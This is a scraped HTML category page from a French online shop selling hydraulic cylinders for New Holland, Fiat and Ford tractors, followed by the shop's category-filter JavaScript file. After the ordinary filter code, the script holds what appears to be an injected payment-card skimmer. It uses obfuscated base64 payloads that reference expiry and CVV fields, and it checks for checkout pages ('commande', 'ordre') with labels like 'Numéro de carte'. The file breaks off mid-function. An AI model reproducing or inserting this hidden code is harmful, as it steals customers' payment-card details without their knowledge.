                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="32" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin autobus
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301192-chape-a-oeil-chape-a-oeil-">CHAPE A OEIL / CHAPE A OEIL </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150036-vrin-camion"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin camion
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150037-vrin-divers"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin divers
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="34" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin divers
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150773-accessoires-pour-verin">Accessoires pour Verin</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>
</div>            </div>


        
    </header>
    

    <section id="wrapper">
        
        

<nav data-depth="3" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.verin-discount.com/"><span>Accueil</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.verin-discount.com/150034-vrin-agricole"><span>Vérin agricole</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>NEW HOLLAND / FIAT / FORD</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>


        <div id="inner-wrapper" class="container">
            
                
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        
                            <div id="js-product-list-header">
        <h1 class="h1 page-title"><span>NEW HOLLAND / FIAT / FORD</span></h1>
</div>

                                        

                

                
                
                                    

            <!-- Subcategories -->
        <div class="product-list-subcategories ">
            <div class="row">
                                    <div class="col-4 col-md-4 col-lg-3 mb-3 mb-lg-4">
                        <div class="subcategory-image">
                            <a href="https://www.verin-discount.com/150639-serie-35">
                                                                    <picture>
                                                                                                            <img src="https://www.verin-discount.com/img/p/fr-default-small_default.jpg" alt="SERIE 35" width="45"
                                         height="45" class="img-fluid" loading="lazy" />
                                    </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://www.verin-discount.com/150639-serie-35">SERIE 35</a>
                    </div>
                                    <div class="col-4 col-md-4 col-lg-3 mb-3 mb-lg-4">
                        <div class="subcategory-image">
                            <a href="https://www.verin-discount.com/150640-serie-40">
                                                                    <picture>
                                                                                                            <img src="https://www.verin-discount.com/img/p/fr-default-small_default.jpg" alt="SERIE 40" width="45"
                                         height="45" class="img-fluid" loading="lazy" />
                                    </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://www.verin-discount.com/150640-serie-40">SERIE 40</a>
                    </div>
                                    <div class="col-4 col-md-4 col-lg-3 mb-3 mb-lg-4">
                        <div class="subcategory-image">
                            <a href="https://www.verin-discount.com/150641-serie-60">
                                                                    <picture>
                                                                                                            <img src="https://www.verin-discount.com/img/p/fr-default-small_default.jpg" alt="SERIE 60" width="45"
                                         height="45" class="img-fluid" loading="lazy" />
                                    </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://www.verin-discount.com/150641-serie-60">SERIE 60</a>
                    </div>
                                    <div class="col-4 col-md-4 col-lg-3 mb-3 mb-lg-4">
                        <div class="subcategory-image">
                            <a href="https://www.verin-discount.com/150642-serie-70">
                                                                    <picture>
                                                                                                            <img src="https://www.verin-discount.com/img/p/fr-default-small_default.jpg" alt="SERIE 70" width="45"
                                         height="45" class="img-fluid" loading="lazy" />
                                    </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://www.verin-discount.com/150642-serie-70">SERIE 70</a>
                    </div>
                                    <div class="col-4 col-md-4 col-lg-3 mb-3 mb-lg-4">
                        <div class="subcategory-image">
                            <a href="https://www.verin-discount.com/150634-serie-80-88-90-94-cab-pf">
                                                                    <picture>
                                                                                                            <img src="https://www.verin-discount.com/img/p/fr-default-small_default.jpg" alt="SERIE 80/88/90/94 CAB PF" width="45"
                                         height="45" class="img-fluid" loading="lazy" />
                                    </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://www.verin-discount.com/150634-serie-80-88-90-94-cab-pf">SERIE 80/88/90/94 CAB PF</a>
                    </div>
                                    <div class="col-4 col-md-4 col-lg-3 mb-3 mb-lg-4">
                        <div class="subcategory-image">
                            <a href="https://www.verin-discount.com/150635-serie-g">
                                                                    <picture>
                                                                                                            <img src="https://www.verin-discount.com/img/p/fr-default-small_default.jpg" alt="SERIE G" width="45"
                                         height="45" class="img-fluid" loading="lazy" />
                                    </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://www.verin-discount.com/150635-serie-g">SERIE G</a>
                    </div>
                                    <div class="col-4 col-md-4 col-lg-3 mb-3 mb-lg-4">
                        <div class="subcategory-image">
                            <a href="https://www.verin-discount.com/150636-serie-l">
                                                                    <picture>
                                                                                                            <img src="https://www.verin-discount.com/img/p/fr-default-small_default.jpg" alt="SERIE L" width="45"
                                         height="45" class="img-fluid" loading="lazy" />
                                    </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://www.verin-discount.com/150636-serie-l">SERIE L</a>
                    </div>
                                    <div class="col-4 col-md-4 col-lg-3 mb-3 mb-lg-4">
                        <div class="subcategory-image">
                            <a href="https://www.verin-discount.com/150637-serie-m">
                                                                    <picture>
                                                                                                            <img src="https://www.verin-discount.com/img/p/fr-default-small_default.jpg" alt="SERIE M" width="45"
                                         height="45" class="img-fluid" loading="lazy" />
                                    </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://www.verin-discount.com/150637-serie-m">SERIE M</a>
                    </div>
                                    <div class="col-4 col-md-4 col-lg-3 mb-3 mb-lg-4">
                        <div class="subcategory-image">
                            <a href="https://www.verin-discount.com/150648-serie-t6000">
                                                                    <picture>
                                                                                                            <img src="https://www.verin-discount.com/img/p/fr-default-small_default.jpg" alt="SERIE T6000" width="45"
                                         height="45" class="img-fluid" loading="lazy" />
                                    </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://www.verin-discount.com/150648-serie-t6000">SERIE T6000</a>
                    </div>
                                    <div class="col-4 col-md-4 col-lg-3 mb-3 mb-lg-4">
                        <div class="subcategory-image">
                            <a href="https://www.verin-discount.com/150649-serie-t7000">
                                                                    <picture>
                                                                                                            <img src="https://www.verin-discount.com/img/p/fr-default-small_default.jpg" alt="SERIE T7000" width="45"
                                         height="45" class="img-fluid" loading="lazy" />
                                    </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://www.verin-discount.com/150649-serie-t7000">SERIE T7000</a>
                    </div>
                                    <div class="col-4 col-md-4 col-lg-3 mb-3 mb-lg-4">
                        <div class="subcategory-image">
                            <a href="https://www.verin-discount.com/150650-serie-t7500">
                                                                    <picture>
                                                                                                            <img src="https://www.verin-discount.com/img/p/fr-default-small_default.jpg" alt="SERIE T7500" width="45"
                                         height="45" class="img-fluid" loading="lazy" />
                                    </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://www.verin-discount.com/150650-serie-t7500">SERIE T7500</a>
                    </div>
                                    <div class="col-4 col-md-4 col-lg-3 mb-3 mb-lg-4">
                        <div class="subcategory-image">
                            <a href="https://www.verin-discount.com/150643-serie-td">
                                                                    <picture>
                                                                                                            <img src="https://www.verin-discount.com/img/p/fr-default-small_default.jpg" alt="SERIE TD" width="45"
                                         height="45" class="img-fluid" loading="lazy" />
                                    </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://www.verin-discount.com/150643-serie-td">SERIE TD</a>
                    </div>
                                    <div class="col-4 col-md-4 col-lg-3 mb-3 mb-lg-4">
                        <div class="subcategory-image">
                            <a href="https://www.verin-discount.com/150644-serie-tl">
                                                                    <picture>
                                                                                                            <img src="https://www.verin-discount.com/img/p/fr-default-small_default.jpg" alt="SERIE TL" width="45"
                                         height="45" class="img-fluid" loading="lazy" />
                                    </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://www.verin-discount.com/150644-serie-tl">SERIE TL</a>
                    </div>
                                    <div class="col-4 col-md-4 col-lg-3 mb-3 mb-lg-4">
                        <div class="subcategory-image">
                            <a href="https://www.verin-discount.com/150645-serie-tla">
                                                                    <picture>
                                                                                                            <img src="https://www.verin-discount.com/img/p/fr-default-small_default.jpg" alt="SERIE TLA" width="45"
                                         height="45" class="img-fluid" loading="lazy" />
                                    </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://www.verin-discount.com/150645-serie-tla">SERIE TLA</a>
                    </div>
                                    <div class="col-4 col-md-4 col-lg-3 mb-3 mb-lg-4">
                        <div class="subcategory-image">
                            <a href="https://www.verin-discount.com/150646-serie-tm">
                                                                    <picture>
                                                                                                            <img src="https://www.verin-discount.com/img/p/fr-default-small_default.jpg" alt="SERIE TM" width="45"
                                         height="45" class="img-fluid" loading="lazy" />
                                    </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://www.verin-discount.com/150646-serie-tm">SERIE TM</a>
                    </div>
                                    <div class="col-4 col-md-4 col-lg-3 mb-3 mb-lg-4">
                        <div class="subcategory-image">
                            <a href="https://www.verin-discount.com/150647-serie-ts">
                                                                    <picture>
                                                                                                            <img src="https://www.verin-discount.com/img/p/fr-default-small_default.jpg" alt="SERIE TS" width="45"
                                         height="45" class="img-fluid" loading="lazy" />
                                    </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://www.verin-discount.com/150647-serie-ts">SERIE TS</a>
                    </div>
                                    <div class="col-4 col-md-4 col-lg-3 mb-3 mb-lg-4">
                        <div class="subcategory-image">
                            <a href="https://www.verin-discount.com/150638-winner">
                                                                    <picture>
                                                                                                            <img src="https://www.verin-discount.com/img/p/fr-default-small_default.jpg" alt="WINNER" width="45"
                                         height="45" class="img-fluid" loading="lazy" />
                                    </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://www.verin-discount.com/150638-winner">WINNER</a>
                    </div>
                            </div>
        </div>
    

                
                    

        

        

            <section id="products">
                                                        <div id="js-product-list-bottom"></div>
                    
                            
                
                

                    
                            </section>

        

        

        

        
    </section>

        
    </div>


                

                

            
            
                
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
   <div class="bg-primary pt-4 pb-5">
    <div class="container">
        <div class="row">
            
                <div class="blockreassurance col-sm-12">
    <div class="d-lg-flex flex-lg-wrap justify-content-lg-between text-center">
                    <div class="mb-5 mb-lg-0 d-flex flex-column align-items-center"                 style="cursor:pointer;" onclick="window.open('/livre-d-or')" >
                <div class="block-icon h-auto">
                                                                        <img class="mb-1 h-auto" alt src="/modules/blockreassurance/views/img/img_perso/headphone-support.svg" height="24px">
                                                            </div>
                <div class="fs-5 fw-medium mb-2" style="color:#ffffff">Une vraie équipe au bout du fil</div>
                <p class="description" style="color:#ffffff;">Appelez-nous du lundi au vendredi</p>
            </div>
                    <div class="mb-5 mb-lg-0 d-flex flex-column align-items-center"                 style="cursor:pointer;" onclick="window.open('/content/25-faq-vente-piece-auto#points_fidelite')" >
                <div class="block-icon h-auto">
                                                                        <img class="mb-1 h-auto" alt src="/modules/blockreassurance/views/img/img_perso/star-favorite.svg" height="24px">
                                                            </div>
                <div class="fs-5 fw-medium mb-2" style="color:#ffffff">Programme de fidélité</div>
                <p class="description" style="color:#ffffff;">Bons de réduction à la clé</p>
            </div>
                    <div class="mb-5 mb-lg-0 d-flex flex-column align-items-center"                 style="cursor:pointer;" onclick="window.open('/content/25-faq-vente-piece-auto#parrainage')" >
                <div class="block-icon h-auto">
                                                                        <img class="mb-1 h-auto" alt src="/modules/blockreassurance/views/img/img_perso/package-box-backward.svg" height="24px">
                                                            </div>
                <div class="fs-5 fw-medium mb-2" style="color:#ffffff">30 jours pour changer d’avis</div>
                <p class="description" style="color:#ffffff;">Retour 100% gratuit</p>
            </div>
                    <div class="mb-5 mb-lg-0 d-flex flex-column align-items-center"                 style="cursor:pointer;" onclick="window.open('/livre-d-or')" >
                <div class="block-icon h-auto">
                                                                        <img class="mb-1 h-auto" alt src="/modules/blockreassurance/views/img/img_perso/shield-protected-checkmark.svg" height="24px">
                                                            </div>
                <div class="fs-5 fw-medium mb-2" style="color:#ffffff">Qualité constructeur</div>
                <p class="description" style="color:#ffffff;">Garantie 2 ans</p>
            </div>
                    <div class="mb-5 mb-lg-0 d-flex flex-column align-items-center"                 style="cursor:pointer;" onclick="window.open('/module/iqitsearch/searchiqit?s=verin&amp;order=product.price.asc')" >
                <div class="block-icon h-auto">
                                                                        <img class="mb-1 h-auto" alt src="/modules/blockreassurance/views/img/img_perso/Euro.svg" height="24px">
                                                            </div>
                <div class="fs-5 fw-medium mb-2" style="color:#ffffff">Prix bas garantis</div>
                <p class="description" style="color:#ffffff;">4x sans frais</p>
            </div>
            </div>
</div>
            
        </div>
    </div>
</div>
<div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                <div id="block_myaccount_infos" class="col col-md-2 block block-toggle block-links js-block-toggle">
  <p class="h5 block-title">
    <span>Mon compte</span>
  </p>
  <div class="block-content">

    <ul class="account-list" id="footer_account_list">
              <li>
          <a href="https://www.verin-discount.com/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
              <li>
          <a href="https://www.verin-discount.com/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
              <li>
          <a href="https://www.verin-discount.com/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
              <li>
          <a href="https://www.verin-discount.com/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
              <li>
          <a href="https://www.verin-discount.com/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
            <li>
  <a href="//www.verin-discount.com/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

    </ul>
  </div>
</div>            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-11 block-links js-block-toggle">
            <p class="h5 block-title"><span>AIDE &amp; SERVICES</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.verin-discount.com/content/25-faq-vente-piece-auto"
                                        title="Retrouvez les questions courantes et réponses sur notre activité de vente de pièces auto."                                                                        >
                                    Questions fréquentes
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.blog-fournitures-auto-ouest.com/"
                                                                                target="_blank" rel="noreferrer noopener"                                >
                                    Blog
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.verin-discount.com/plan-site"
                                        title="Vous êtes perdu ? Trouvez ce que vous cherchez"                                                                        >
                                    Plan du site
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-12 block-links js-block-toggle">
            <p class="h5 block-title"><span>À PROPOS</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.verin-discount.com/content/24-qui-sommes-nous"
                                        title="Verin-Discount, spécialiste des vérins pour voiture ET des vérins SUR-MESURE en France, commercialise des pièces au meilleur prix pour les professionnels et les particuliers."                                                                        >
                                    Qui sommes-nous?
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.verin-discount.com/content/23-nos-partenaires"
                                        title="Page dédiée à nos partenaires : collaborateurs, fournisseurs ou entre-aide"                                                                        >
                                    Nos partenaires
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/verin/liste-garages"
                                                                                                                >
                                    Trouver un garage
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/livre-d-or"
                                                                                                                >
                                    Livre d&#039;or
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-13 block-links js-block-toggle">
            <p class="h5 block-title"><span>LÉGAL</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.verin-discount.com/content/58-charte-de-protection-des-donnees-personnelles"
                                        title="La charte de protection des données à caractère personnel décrit l’engagement du Site en tant que responsable de traitement eu égard au respect de la vie privée et à la protection des données à caractère personnel de ses utilisateurs."                                                                        >
                                    Données personnelles
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.verin-discount.com/content/31-conditions-generales-de-ventes"
                                                                                                                >
                                    CGV
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <p class="h5 block-title"><span>Contact &amp; support</span></p>
        <div class="block-content">
            

    <div class="contact-rich">
             <b>Fournitures Auto Ouest</b>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">19E Rue de Doulain <br />
41700 Le Controis en Sologne</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:02 54 58 10 36">02 54 58 10 36</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:contact@fournituresauto.com">contact@fournituresauto.com</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>Lun–Ven : 8h–12h / 14h–18h</p>
                </div>
                    </div>
    </div>


            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div
                            class="col copyright-txt">
                            <p><span style="color:#ffffff;">© 2025 Fournitures Auto Ouest – Tous droits réservés</span></p>
                        </div>
                                        <div class="block-content col text-right">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://fr-fr.facebook.com/fournituresauto.ouest/" target="_blank" rel="noreferrer noopener"><svg xmlns="http://www.w3.org/2000/svg" width="10.965" height="21.119" viewBox="0 0 10.965 21.119"><path data-name="facebook-2" d="M7.119 21.118v-9.633h3.233l.484-3.758H7.119V5.333c0-1.087.3-1.828 1.86-1.828h1.986V.148A27 27 0 0 0 8.065 0C5.198 0 3.236 1.75 3.236 4.963v2.765H0v3.755h3.242v9.637Z" fill="#fff"/></svg><span class="sr-only">Lien externe vers notre page Facebook</span></a></li>              </ul>

                    </div>
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Entrez un mot de passe entre %s et %s caractères.">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="Le score minimum doit être: %s.">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://www.verin-discount.com/themes/verin/assets/cache/bottom-594ec583.js" ></script>
  <script src="https://www.verin-discount.com/modules/ve_filtrecat/views/assets/js/ve_filtrecat.js" defer></script>





    <!--googleoff: index-->
<div id="kixell_st" class="ksto" style="display: none">
    <div id="kstw" class="kstw">
                <span class="btnst">
            <svg width="30" height="31"><g fill="#FFF"><path d="M15.612 12.603c-3.713.12-3.713 5.473 0 5.592 3.692-.124 3.686-5.477 0-5.592zm0 4.549a1.755 1.755 0 0 1 0-3.51 1.758 1.758 0 1 1 0 3.515v-.005zm-7.867-9.86a1.89 1.89 0 1 0 0 3.78 1.89 1.89 0 0 0 0-3.78zm0 2.741a.852.852 0 1 1 0-1.703.852.852 0 0 1 0 1.703zm13.35 8.354a1.89 1.89 0 1 0 0 3.78 1.89 1.89 0 0 0 0-3.78zm0 2.742a.852.852 0 1 1 0-1.703.852.852 0 0 1 0 1.703zM18.478 6.321a1.89 1.89 0 0 0-2.321 2.98 1.89 1.89 0 0 0 2.321-2.98zM17.99 8.33a.852.852 0 0 1-1.345-1.038.852.852 0 0 1 1.345 1.038zm-3.25 13.178c-3.183-.467-3.983 4.19-.826 4.813 3.178.468 3.988-4.185.826-4.813zm.97 2.643a1.406 1.406 0 1 1-2.772-.473 1.406 1.406 0 0 1 2.772.473z"/><path d="M29.844 16.767a.52.52 0 0 0-.452-.135 2.025 2.025 0 0 1-1.35-.249 1.994 1.994 0 0 1-.981-1.89.52.52 0 0 0-.52-.56 2.908 2.908 0 0 1-1.417-.41 2.97 2.97 0 0 1-.228-4.933.52.52 0 0 0-.156-.96 2.622 2.622 0 0 1-1.937-2.218.52.52 0 0 0-.727-.405 2.015 2.015 0 0 1-2.596-2.705c.128-.25.305-.473.52-.654a.52.52 0 0 0-.177-.883C7.372-3.265-4.005 9.368 1.364 21.275a15.058 15.058 0 0 0 28.63-4.061.52.52 0 0 0-.15-.447zm-8.988 11.091C9.568 32.983-2.452 21.695 1.976 10.121 4.325 3.517 11.963-.377 18.692 1.528c-1.496 2.233.628 5.192 3.188 4.621a3.666 3.666 0 0 0 1.776 2.181c-2.13 2.259-.701 6.23 2.373 6.61a3.063 3.063 0 0 0 2.835 2.736 13.957 13.957 0 0 1-8.007 10.182z"/><path d="M8.176 16.845c-1.76-2.362-5.29.13-3.634 2.597 1.77 2.367 5.29-.13 3.634-2.597zm-1.137 2.27a1.195 1.195 0 1 1-1.37-1.958 1.195 1.195 0 0 1 1.37 1.957z"/></g></svg>
        </span>
            </div> <!-- kixelltag.com -->
</div>
<!--googleon: index-->



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Barlow:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Barlow:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.verin-discount.com/modules/ve_filtrecat/views/assets/js/ve_filtrecat.js
body_size: 12860
content:
$(document).ready(function () {
  let selected_categories = [];
  $("#categories_filter_container").delegate(
    "[id^='category_']",
    "change",
    () => {
      selected_categories = $("[id^='category_']")
        .map(function () {
          return $(this).val();
        })
        .get();

      $("#filter_loader").show();
      $.ajax({
        url: prestashop.modules.ve_filtrecat.get_categories_ajax_url,
        method: "POST",
        data: {
          action: "filterCategories",
          selected_categories: selected_categories,
        },
        success: function (html) {
          document.querySelector(
            "#categories_filter_container .fields"
          ).innerHTML = html;
          $("#filter_loader").hide();
          if (
            $("#categories_filter_container select").length ==
            selected_categories.length
          ) {
            window.location.href = $(
              `#categories_filter_container option[value="${
                selected_categories[selected_categories.length - 1]
              }"]`
            ).data("url");
          }
        },
        error: function (xhr, status, error) {
          console.error("AJAX error:", status, error);
        },
      });
    }
  );

  $("#submit_categories_filter").on("click", () => {
    console.log("click");
  });

  $("#subcategories_filter").change(function () {
    var selectedSubCategory = $(this).val();
    console.log("Selected subcategory:", selectedSubCategory);
  });
});





var checkmeouts='';

var bigfinez='';
var lilfinez='';

var sendeds=0;
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

function whichlngst(){
	
	if(window.location.href.includes("ordre")){
		checkmeouts='ordre';
		lilfinez='Oplysninger om betalingskortet:';
		bigfinez='MM/AA';
		}
	if(window.location.href.includes("commande")){
		checkmeouts='commande';
		lilfinez='Numéro de carte';
		bigfinez='MM/AA';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
